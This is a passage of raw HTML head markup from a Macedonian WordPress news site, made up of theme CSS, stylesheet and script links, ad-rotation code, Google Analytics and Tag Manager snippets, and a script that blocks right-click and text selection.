var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://izvoz.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://izvoz.mk/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZP3WZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izvoz.mk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZP3WZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://izvoz.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izvoz.mk/wp-json/wp/v2/posts/3426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izvoz.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://izvoz.mk/?p=3426' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8-%25d0%25bc%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b8-%25d0%25b0%25d0%25ba%25d1%2586%25d0%25b8%25d0%25be%25d0%25bd%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8-%25d0%25bc%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b8-%25d0%25b0%25d0%25ba%25d1%2586%25d0%25b8%25d0%25be%25d0%25bd%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2581%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 { margin:5px;  }
	.g-3 { margin:5px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-6 { margin:5px;  }
	.g-7 { margin:5px;  }
	.g-8 { margin:5px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156647532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156647532-2');
</script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["vesti","makedonija"],"pagePostAuthor":"ИзвозМК"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCVF66HB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izvoz.mk\/wp-admin\/","wpRestNonce":"9b751323c2","wpRestUrl":"https:\/\/izvoz.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/izvoz.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b80aa8d995";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d\u0438","\u0458\u0443\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u0408\u0430\u043d","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0458","\u0408\u0443\u043d","\u0408\u0443\u043b","\u0410\u0432\u0433","\u0421\u0435\u043f","\u041e\u043a\u0442","\u041d\u043e\u0435","\u0414\u0435\u043a"],"day_names":["\u043d\u0435\u0434\u0435\u043b\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u043e\u043a","\u043f\u0435\u0442\u043e\u043a","\u0441\u0430\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0435\u0434","\u043f\u043e\u043d","\u0432\u0442\u043e","\u0441\u0440\u0435","\u0447\u0435\u0442","\u043f\u0435\u0442","\u0441\u0430\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
